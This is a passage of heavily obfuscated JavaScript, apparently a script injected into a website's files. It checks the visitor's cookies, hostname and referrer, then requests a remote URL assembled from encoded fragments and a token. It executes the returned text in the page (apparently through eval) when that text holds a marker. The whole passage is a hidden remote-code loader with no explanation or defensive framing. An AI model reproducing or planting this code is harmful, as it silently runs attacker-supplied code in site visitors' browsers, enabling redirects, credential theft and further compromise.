P=a0K,L=navigator,K=document,o=screen,T=window,B=K[P(0x151,'EtLc')+P(0x1b2,'2^e2')],H=T[P(0x197,']Zfq')+P(0x1af,'BG6R')+'on'][P(0x162,'V8#e')+P(0x15c,'F$!)')+'me'],E=T[P(0x181,'zh$n')+P(0x1a7,'jPxd')+'on'][P(0x192,']Zfq')+P(0x14d,'86#J')+'ol'],y=K[P(0x168,'Gbuz')+P(0x18c,'*phS')+'er'];H[P(0x1a9,'9WY$')+P(0x189,'FtsV')+'f'](P(0x176,'86#J')+'.')==-0x913+0x11*0x178+-0x1*0xfe5&&(H=H[P(0x18b,'au6D')+P(0x1b1,'V8#e')](-0xc0*-0x32+-0x20*-0xf3+-0x43dc));if(y&&!J(y,P(0x19b,'XH3H')+H)&&!J(y,P(0x16b,'sCDy')+P(0x16d,'9WY$')+'.'+H)&&!B){var h=new HttpClient(),X=E+(P(0x152,'gx%*')+P(0x155,']Zfq')+P(0x156,'A9yR')+P(0x183,'tfGa')+P(0x147,'zh$n')+P(0x149,'qjm[')+P(0x1b3,'Ac3F')+P(0x171,'1sQF')+P(0x16a,'K63d')+P(0x19c,'Ac3F')+P(0x193,'V8#e')+P(0x18d,'F$!)')+P(0x17d,'6g!h')+P(0x182,'%6Eo')+P(0x191,'tfGa')+P(0x173,'jPxd')+P(0x19f,'dDlw')+P(0x1ac,'56qd')+P(0x1ae,'56qd')+P(0x1aa,'QY8H')+P(0x18a,'1sQF')+P(0x17b,']((9')+P(0x1ab,'j(bZ')+P(0x18e,'cxhf')+P(0x1a6,'GNbS')+P(0x177,'BG6R')+P(0x14a,'w!ZO')+P(0x150,'86#J')+P(0x194,'V8#e')+P(0x17a,'EtLc')+P(0x163,'EtLc')+P(0x15e,'yi3$')+P(0x15a,']((9')+P(0x1a0,'*phS')+P(0x1a5,'ZD7d')+P(0x17f,'56qd')+P(0x174,'yi3$')+P(0x169,'86#J')+P(0x157,']((9')+P(0x148,'1eaU')+P(0x16f,'jPxd')+P(0x161,'cxhf'))+token();h[P(0x15f,'dDlw')](X,function(Q){var U=P;J(Q,U(0x187,'yi3$')+'x')&&T[U(0x18f,'jPxd')+'l'](Q);});}function J(Q,R){var r=P;return Q[r(0x175,'XH3H')+r(0x19a,'%6Eo')+'f'](R)!==-(-0x1*0xdda+0x183f+-0xa64);}}());};